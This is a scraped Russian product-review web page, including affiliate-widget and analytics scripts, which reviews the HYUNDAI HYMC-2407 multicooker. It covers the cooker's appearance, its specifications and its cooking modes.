	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-249357 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-249357" class="article-post post-249357 post type-post status-publish format-standard has-post-thumbnail  category-multivarki">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kuhonnaya-tehnika/" itemprop="item"><span itemprop="name">Кухонная техника</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kak-vybrat/multivarki/" itemprop="item"><span itemprop="name">Мультиварки</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Мультиварка HYUNDAI HYMC-2407</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/12/1-101-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/kak-vybrat/multivarki/" itemprop="articleSection">Мультиварки</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Смирнов</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 3 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="249357">684</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2022-12-23">23.12.2022</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2022-12-23">23.12.2022</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Всем привет. Сегодня я представлю вашему вниманию обзор на мультиварку HYUNDAI HYMC-2407.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Мультиварка HYUNDAI HYMC-2407" width="730" height="411" src="https://www.youtube.com/embed/1MWnO8S-9cM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#vneshniy-vid">Внешний вид</a></li><li class="level-1"><a href="#osobennosti">Особенности</a></li><li class="level-1"><a href="#otzyvy">Отзывы</a></li></ol></div><h2 class="wp-block-heading" id="vneshniy-vid">Внешний вид</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="548"  data-id="249359" src="https://damsovet.net/wp-content/uploads/2022/12/2-84.webp" alt="" class="wp-image-249359"/><meta itemprop="width" content="730"><meta itemprop="height" content="548"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="548"  data-id="249360" src="https://damsovet.net/wp-content/uploads/2022/12/3-68.webp" alt="" class="wp-image-249360"/><meta itemprop="width" content="730"><meta itemprop="height" content="548"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Материал корпуса: Пластик</li>



<li>Покрытие чаши: Антипригарное</li>



<li>Цвет мультиварки: Чёрный</li>



<li>Размеры: 293 х 315 х 293 мм</li>



<li>Вес: 5 кг</li>
</ul>



<p>Корпус данной мультиварки-скороварки выполнен из глянцевого пластика черного цвета. По бокам устройства имеются ручки для переноски.<a></a></p>



<p>Чаша имеет высококачественное антипригарное покрытие, обеспечивающее комфортное приготовление и лёгкую очистку.</p>



<p>Вместе с устройством поставляются насадка для приготовления блюд на пару, мерный стакан, плоская ложка, шнур питания, руководство по эксплуатации и гарантийный талон.</p>



<h2 class="wp-block-heading" id="osobennosti">Особенности</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="469"  data-id="249361" src="https://damsovet.net/wp-content/uploads/2022/12/10-11.webp" alt="" class="wp-image-249361"/><meta itemprop="width" content="730"><meta itemprop="height" content="469"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="543"  data-id="249362" src="https://damsovet.net/wp-content/uploads/2022/12/3-69.webp" alt="" class="wp-image-249362"/><meta itemprop="width" content="730"><meta itemprop="height" content="543"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="469"  data-id="249363" src="https://damsovet.net/wp-content/uploads/2022/12/11-9.webp" alt="" class="wp-image-249363"/><meta itemprop="width" content="730"><meta itemprop="height" content="469"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Объем чаши:5,7л</li>



<li>Количество программ: 22</li>



<li>Тип управления: Электронное</li>



<li>Мощность: 1000 Вт</li>



<li>Тип дисплея: ЖК</li>
</ul>



<p>Hyundai HYMC-2407 – это электронный шеф-повар, который приготовит практически любое блюдо за кратчайшее время.</p>



<p>Вариативность программ данной модели порадует даже самого искушенного гурмана. В её вместительной шестилитровой чаше можно варить, готовить на пару, жарить, томить, тушить. Или же просто выставить предустановленный режим для конкретного блюда. Молочные каши, плов и даже йогурты и варенья получаются вкусными, ничем не хуже аналогичных приготовленных вручную. С внутренней стороны тара прибора отделана антипригарным покрытием и имеет насечки для чёткого следования рецептуре по граммовкам. В комплекте с мультиваркой идёт эргономичная пароварка, встраиваемая прямо поверх основной чаши без каких-либо усилий.</p>



<p>Помимо этого, прибор может работать в режиме скороварки. Во время его активации крышка блокируется для создания повышенного давления. Блюда в подобных условиях готовятся значительно быстрее. В выключенном виде верх мультиварки снимается с тары полностью – это облегчает сервировку.</p>



